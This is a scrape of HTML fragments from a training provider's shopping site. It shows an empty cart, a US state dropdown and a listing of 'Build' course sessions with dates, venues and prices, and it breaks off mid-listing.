

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buy.pragmaticinstitute.com/publish/index/allajax/
body_size: 416
content:
<div class="cart-summary-header">
                            <h2 class="title">Your Cart Summary</h2>
                            </div>
                            <div class="cart-summary-body">
                            <div class="empty-cart-container">
                            <div class="empty-cart-content">
                            <p>Your Cart is currently empty.</p>
                            <a href="#" id="btnAddMoreCourses" class="btn-add-more-courses">Add Courses</a>
                            </div>
                            </div>                              
                            </div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buy.pragmaticinstitute.com/contactus/index/allajax/
body_size: 1046
content:
<option selected="selected"  value="">State/Province</option><option     value="1">Alabama</option><option     value="2">Alaska</option><option     value="3">American Samoa</option><option     value="4">Arizona</option><option     value="5">Arkansas</option><option     value="6">Armed Forces Africa</option><option     value="7">Armed Forces Americas</option><option     value="8">Armed Forces Canada</option><option     value="9">Armed Forces Europe</option><option     value="10">Armed Forces Middle East</option><option     value="11">Armed Forces Pacific</option><option     value="12">California</option><option     value="13">Colorado</option><option     value="14">Connecticut</option><option     value="15">Delaware</option><option     value="16">District of Columbia</option><option     value="17">Federated States Of Micronesia</option><option     value="18">Florida</option><option     value="19">Georgia</option><option     value="20">Guam</option><option     value="21">Hawaii</option><option     value="22">Idaho</option><option     value="23">Illinois</option><option     value="24">Indiana</option><option     value="25">Iowa</option><option     value="26">Kansas</option><option     value="27">Kentucky</option><option     value="28">Louisiana</option><option     value="29">Maine</option><option     value="30">Marshall Islands</option><option     value="31">Maryland</option><option     value="32">Massachusetts</option><option     value="33">Michigan</option><option     value="34">Minnesota</option><option     value="35">Mississippi</option><option     value="36">Missouri</option><option     value="37">Montana</option><option     value="38">Nebraska</option><option     value="39">Nevada</option><option     value="40">New Hampshire</option><option     value="41">New Jersey</option><option     value="42">New Mexico</option><option     value="43">New York</option><option     value="44">North Carolina</option><option     value="45">North Dakota</option><option     value="46">Northern Mariana Islands</option><option     value="47">Ohio</option><option     value="48">Oklahoma</option><option     value="49">Oregon</option><option     value="50">Palau</option><option     value="51">Pennsylvania</option><option     value="52">Puerto Rico</option><option     value="53">Rhode Island</option><option     value="54">South Carolina</option><option     value="55">South Dakota</option><option     value="56">Tennessee</option><option     value="57">Texas</option><option     value="58">Utah</option><option     value="59">Vermont</option><option     value="60">Virgin Islands</option><option     value="61">Virginia</option><option     value="62">Washington</option><option     value="63">West Virginia</option><option     value="64">Wisconsin</option><option     value="65">Wyoming</option>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buy.pragmaticinstitute.com/publish/index/allajax/
body_size: 4798
content:
<table><tr class='list-view-header-wrap'><td colspan='3'><div class='list-view-header'><div class='col-course pragcolheader ' name='courses' >Course <span class='short-arrow'><span class='ascend'>&#8595;</span> <span class='descend'>&#8593;</span></span></div><div class='th-wrap'><div class='col-date  pragcolheader ascend  ' name='start_date' >Date <span class='short-arrow'><span class='ascend'>&#8595;</span> <span class='descend'>&#8593;</span></span></div><div class='col-time' >Time</div><div class='col-delivery pragcolheader ' name='location' >Delivery (Location) <span class='short-arrow'><span class='ascend'>&#8595;</span> <span class='descend'>&#8593;</span></span></div></div><div class='col-price pragcolheader ' name='price'>Price <span class='short-arrow'><span class='ascend'>&#8595;</span> <span class='descend'>&#8593;</span></span></div><div class='col-info'>Info</div><div class='col-action'>Action</div></div></td></tr><tr><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Jan 22</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15290.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Jan 22</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Jan 22</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15290.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15290-15291"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive inperson">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Jan 22</span> 
											<span class='event_timezone'><span class='timezonespan'>11:00 AM-06:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >In Person</span>
										<span class='forMobile'><span class='mdelivery'>In Person</span><span class='mloc'><span class='loc_state'>inperson (Phoenix, AZ)</span></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15480.html?tz=EST' class='view-info'>View Info ></a><a class="event__card--front__header__info header_inperson "><span class="event__card--front__header__info__icon"></span><span class="venue-info">Location</span></a><span class="location-text">Phoenix</span></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title inperson"><span class='date'>Jan 22</span><span class='tabLoc'><span class='tabdelivery'>In Person</span><span class='tloc'><span class='loc_state'>inperson (Phoenix, AZ)</span></span></span></span><span class="event__card--front__body__primary__subtitle inperson "><span class='timezonespan'>11:00 AM-06:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Jan 22</span><span class='mloc'><span class='loc_state'>inperson (Phoenix, AZ)</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>In Person</span><span class='location_Name'>(Phoenix, AZ)</span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>In Person</span>
								   		<span class='location_Name'>(Phoenix, AZ)</span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15480.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15480-15483"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Hilton Garden Inn Phoenix Downtown</p>
						<p class="event__card--back__info">Phoenix	</br>AZ, United States 85004</p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Jan 28-29</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15304.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Jan 28-29</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Jan 28-29</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15304.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15304-15305"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td></tr><tr><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Feb 05-06</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15417.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Feb 05-06</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Feb 05-06</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15417.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15417-15418"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive inperson">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Feb 11</span> 
											<span class='event_timezone'><span class='timezonespan'>10:00 AM-05:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >In Person</span>
										<span class='forMobile'><span class='mdelivery'>In Person</span><span class='mloc'><span class='loc_state'>inperson (Austin, TX)</span></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15488.html?tz=EST' class='view-info'>View Info ></a><a class="event__card--front__header__info header_inperson "><span class="event__card--front__header__info__icon"></span><span class="venue-info">Location</span></a><span class="location-text">Austin</span></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title inperson"><span class='date'>Feb 11</span><span class='tabLoc'><span class='tabdelivery'>In Person</span><span class='tloc'><span class='loc_state'>inperson (Austin, TX)</span></span></span></span><span class="event__card--front__body__primary__subtitle inperson "><span class='timezonespan'>10:00 AM-05:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Feb 11</span><span class='mloc'><span class='loc_state'>inperson (Austin, TX)</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>In Person</span><span class='location_Name'>(Austin, TX)</span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>In Person</span>
								   		<span class='location_Name'>(Austin, TX)</span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15488.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15488-15491"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">AT&T Executive Education & Conference Center</p>
						<p class="event__card--back__info">Austin	</br>TX, United States 78705</p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Feb 18-19</span> 
											<span class='event_timezone'><span class='timezonespan'>01:45 PM-05:15 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15445.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Feb 18-19</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>01:45 PM-05:15 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Feb 18-19</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15445.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15445-15446"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td></tr><tr><td>   
						<div class="event eventListDive inperson">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Feb 26</span> 
											<span class='event_timezone'><span class='timezonespan'>09:00 AM-04:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >In Person</span>
										<span class='forMobile'><span class='mdelivery'>In Person</span><span class='mloc'><span class='loc_state'>inperson (Orlando, FL)</span></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15484.html?tz=EST' class='view-info'>View Info ></a><a class="event__card--front__header__info header_inperson "><span class="event__card--front__header__info__icon"></span><span class="venue-info">Location</span></a><span class="location-text">Orlando</span></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title inperson"><span class='date'>Feb 26</span><span class='tabLoc'><span class='tabdelivery'>In Person</span><span class='tloc'><span class='loc_state'>inperson (Orlando, FL)</span></span></span></span><span class="event__card--front__body__primary__subtitle inperson "><span class='timezonespan'>09:00 AM-04:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Feb 26</span><span class='mloc'><span class='loc_state'>inperson (Orlando, FL)</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>In Person</span><span class='location_Name'>(Orlando, FL)</span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>In Person</span>
								   		<span class='location_Name'>(Orlando, FL)</span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15484.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15484-15487"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Aloft Orlando International Drive</p>
						<p class="event__card--back__info">Orlando	</br>FL, United States 32821</p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Feb 26</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15461.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Feb 26</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Feb 26</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15461.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15461-15462"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Mar 04-05</span> 
											<span class='event_timezone'><span class='timezonespan'>01:45 PM-05:15 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15582.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Mar 04-05</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>01:45 PM-05:15 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Mar 04-05</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15582.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15582-15583"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td></tr><tr><td>   
						<div class="event eventListDive inperson">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Mar 12</span> 
											<span class='event_timezone'><span class='timezonespan'>09:00 AM-04:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >In Person</span>
										<span class='forMobile'><span class='mdelivery'>In Person</span><span class='mloc'><span class='loc_state'>inperson (Falls Church, VA)</span></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15493.html?tz=EST' class='view-info'>View Info ></a><a class="event__card--front__header__info header_inperson "><span class="event__card--front__header__info__icon"></span><span class="venue-info">Location</span></a><span class="location-text">Falls Church</span></div></div>

						<div class="event__card--front__body">
